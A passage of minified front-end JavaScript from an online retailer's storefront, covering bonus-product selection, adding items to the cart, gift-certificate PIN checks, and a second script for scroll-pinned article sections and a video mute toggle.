t=$(this).parents(".choice-of-bonus-product"),e=$(this).data("pid"),i=$(".choose-bonus-product-dialog").data("total-qty"),a=parseInt(t.find(".bonus-quantity-select").val(),10),s=0;$.each($("#chooseBonusProductModal .selected-bonus-products .selected-pid"),(function(){s+=$(this).data("qty")})),s+=a;var r=t.find(".product-option").data("option-id"),n=t.find(".options-select option:selected").data("valueId");if(s<=i){var o='<div class="selected-pid row" data-pid="'+e+'"data-qty="'+a+'"data-optionID="'+(r||"")+'"data-option-selected-value="'+(n||"")+'"><div class="col-sm-11 col-9 bonus-product-name" >'+t.find(".product-name").html()+'</div><div class="col-1"><i class="fa fa-times" aria-hidden="true"></i></div></div>';$("#chooseBonusProductModal .selected-bonus-products").append(o),$(".pre-cart-products").html(s),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")}else $(".selected-bonus-products .bonus-summary").addClass("alert-danger")}))},removeBonusProduct:function(){$(document).on("click",".selected-pid",(function(){$(this).remove();var t=$("#chooseBonusProductModal .selected-bonus-products .selected-pid"),e=0;t.length&&t.each((function(){e+=parseInt($(this).data("qty"),10)})),$(".pre-cart-products").html(e),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")}))},enableBonusProductSelection:function(){$("body").on("bonusproduct:updateSelectButton",(function(t,e){$("button.select-bonus-product",e.$productContainer).attr("disabled",!e.product.readyToOrder||!e.product.available);var i=e.product.id;$("button.select-bonus-product",e.$productContainer).data("pid",i)}))},showMoreBonusProducts:function(){$(document).on("click",".show-more-bonus-products",(function(){var t=$(this).data("url");$(".modal-content").spinner().start(),$.ajax({url:t,method:"GET",success:function(t){var e=u(t);$(".modal-body").append(e.body),$(".show-more-bonus-products:first").remove(),$(".modal-content").spinner().stop()},error:function(){$(".modal-content").spinner().stop()}})}))},addBonusProductsToCart:function(){$(document).on("click",".add-bonus-products",(function(){var t=$(".choose-bonus-product-dialog .selected-pid"),e="?pids=",i=$(".choose-bonus-product-dialog").data("addtocarturl"),a={bonusProducts:[]};$.each(t,(function(){var t=parseInt($(this).data("qty"),10),e=null;t>0&&($(this).data("optionid")&&$(this).data("option-selected-value")&&((e={}).optionId=$(this).data("optionid"),e.productId=$(this).data("pid"),e.selectedValueId=$(this).data("option-selected-value")),a.bonusProducts.push({pid:$(this).data("pid"),qty:t,options:[e]}),a.totalQty=parseInt($(".pre-cart-products").html(),10))})),e=(e=(e+=JSON.stringify(a))+"&uuid="+$(".choose-bonus-product-dialog").data("uuid"))+"&pliuuid="+$(".choose-bonus-product-dialog").data("pliuuid"),$.spinner().start(),$.ajax({url:i+e,method:"POST",success:function(t){$.spinner().stop(),t.error?($("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert alert-danger add-to-basket-alert text-center" role="alert">'+t.errorMessage+"</div>"),setTimeout((function(){$(".add-to-basket-alert").remove()}),3e3)):($(".configure-bonus-product-attributes").html(t),$(".bonus-products-step2").removeClass("hidden-xl-down"),$("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".minicart-quantity").html(t.totalQty),$(".add-to-cart-messages").append('<div class="alert alert-success add-to-basket-alert text-center" role="alert">'+t.msgSuccess+"</div>"),setTimeout((function(){$(".add-to-basket-alert").remove(),$(".cart-page").length&&location.reload()}),1500))},error:function(){$.spinner().stop()}})}))},getPidValue:s,getQuantitySelected:n,miniCartReportingUrl:p}},99:function(t,e,i){"use strict";var a=i(32),s=i(119);function r(t,e){for(var i=0;i<e.length;i++){var a=e[i];if(t.substr(0,a.length)===a)return!0}return!1}function n(t){if(void 0===t)return{};var e=$("#giftCertPinPrefixes").length>0?JSON.parse($("#giftCertPinPrefixes").val()):[],i=$("#giftCertSingleUsePrefixes").length>0?JSON.parse($("#giftCertSingleUsePrefixes").val()):[];return{giftCertNeedsPin:r(t,e),giftCertIsSingleUse:r(t,i)}}function o(t){var e=""===t,i=$(".partial-redemption input:not(.partial-redemption__input--currency)"),a=$(".partial-redemption .inputs-wrapper"),s=$(".partial-redemption-msg"),r=n(t),o=r.giftCertNeedsPin,l=r.giftCertIsSingleUse;$(".js-giftCertPin").toggleClass("d-none",!o||e),$(".js-reCaptcha").toggleClass("d-none",o||e),$(".js-giftcert-check-balance button").attr("disabled",e),$("#btnGiftCertCheckBalance").attr("disabled",e),$("#btnGiftCertRedeem").attr("disabled",o||e),s.toggleClass("d-none",l),a.toggleClass("d-none",l),$.each(i,(function(t,e){$(e).attr("disabled",(function(){return l}))}))}t.exports={giftCertificateCommon:s,giftCardCheckBalanceFieldsValidation:function(){$("#giftCertCode").on("input",a((function(t){var e=t.target.value;$("#giftCertPin").val(""),$(this).hasClass("is-invalid")?($(".js-giftCertPin").addClass("d-none"),$(".js-reCaptcha").addClass("d-none")):o(e)}),200)),$("#giftCertCode").on("focus",(function(t){var e=t.target.value;n(e).giftCertNeedsPin&&$(".js-giftCertPin").removeClass("d-none"),$(this).hasClass("is-invalid")||o(e)})),$("#giftCertPin").on("input",a((function(t){var e=""!==t.target.value;$("#btnGiftCertRedeem").attr("disabled",!e)}),200))},getGcPrefixMatches:n}}});

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1767483922168/js/contentAsset.js
body_size: 491
content:
!function(e){var t={};function r(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=500)}({500:function(e,t,r){"use strict";var n,o,i,u,a,c;$(document).ready((function(){$(".build-a-home").length>0&&ScrollTrigger.matchMedia({"(min-width: 769px)":function(){var e=$(".desktop-header").innerHeight();gsap.utils.toArray(".pinned-section").forEach((function(t,r){ScrollTrigger.create({trigger:t,start:-e+"px top",end:"bottom bottom",endTrigger:".article-body",pin:!0,pinSpacing:!1,scrub:!0})}))},"(min-width: 992px)":function(){var e=$(".desktop-header").innerHeight();gsap.utils.toArray(".pinned-section").forEach((function(t,r){ScrollTrigger.create({trigger:t,start:-e+"px top",end:"bottom bottom",endTrigger:".article-body",pin:!0,pinSpacing:!1,scrub:!0})}))}})})),n=$(".next"),o=$(".previous"),n.length>0&&"End"==n.text().trim()&&n.remove(),o.length>0&&"Start"==o.text().trim()&&o.remove(),i=$(".article-footer-navigation"),$(window).scroll((function(){var e=$(".article-body").outerHeight();$(this).scrollTop()>=e-(this.innerHeight-100)?i.addClass("active"):i.removeClass("active")})),u=$(".video-module video"),a=$(".video-module .mute"),u.length>0&&(u.prop("muted",!0),a.on("click",(function(){u.prop("muted")?(u.prop("muted",!1),$(this).addClass("unmuted")):(u.prop("muted",!0),$(this).removeClass("unmuted"))}))),(c=$(".shopping-list .hot-spot")).length>0&&$(c).on("mouseenter mouseleave",(function(){var e=$(this).data("index");$("#"+e).toggleClass("active")}))}});